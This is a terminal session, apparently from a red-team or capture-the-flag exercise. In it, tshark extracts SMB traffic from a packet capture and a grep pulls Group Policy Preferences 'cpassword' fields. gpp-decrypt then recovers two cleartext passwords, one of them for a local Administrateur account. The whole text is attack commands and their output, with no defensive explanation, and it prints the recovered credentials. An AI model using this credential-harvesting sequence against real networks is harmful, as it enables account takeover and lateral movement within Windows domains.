 ┌──(aru㉿aru)-[/media/sf_/rteam/gpo]
└─$ tshark -r gpo.pcap -Y "smb2.cmd == 8 || smb.cmd == 0×2e" -T fields -e data | xxd -r -p | strings | grep -i cpassword
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="Helpdesk" image="2" changed="2015-05-06 05:50:08" uid="{43F9FF29-C120-48B6-8333-9402C927BE09}"><Properties action="U" newN
ame="" fullName="" description="" cpassword="PsmtscOuXqUMW6KQzJR8RWxCuVNmBvRaDElCKH+FU+w" changeLogon="1" noChange="0" neverExpires="0" acctDisabled="0" userName="Helpdesk"/></User><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" na
me="Administrateur" image="2" changed="2015-05-05 14:19:53" uid="{5E34317F-8726-4F7C-BF8B-91B2E52FB3F7}" userContext="0" removePolicy="0"><Properties action="U" newName="" fullName="Admin Local" description="" cpassword="LjFWQMzS3GWDeav
7+0Q0oSoOM43VwD30YZDVaItj8e0" changeLogon="0" noChange="0" neverExpires="1" acctDisabled="0" subAuthority="" userName="Administrateur"/></User>
┌──(aru㉿aru)-[/media/sf_/rteam/gpo]
└─$ gpp-decrypt PsmtscOuXqUMW6KQzJR8RWxCuVNmBvRaDElCKH+FU+w
R00tm333
┌──(aru㉿aru)-[/media/sf_/rteam/gpo]
└─$ gpp-decrypt LjFWQMzS3GWDeav7+0Q0oSoOM43VwD30YZDVaItj8e0
TuM@sTrouv3
┌──(aru㉿aru)-[/media/sf_/rteam/gpo]
└─$